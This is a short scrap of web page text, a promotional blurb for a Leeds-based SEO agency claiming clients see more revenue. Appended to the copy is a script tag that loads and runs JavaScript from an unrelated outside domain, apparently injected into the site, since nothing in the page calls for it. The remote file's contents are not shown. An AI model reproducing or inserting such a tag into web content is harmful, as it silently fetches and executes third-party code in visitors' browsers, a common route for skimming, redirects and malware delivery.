 Tip Top SEO Agency Works With Businesses in Leeds & All Over The World By Working With Us, Many Businesses Have Seen An Increase In Revenue.<script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script>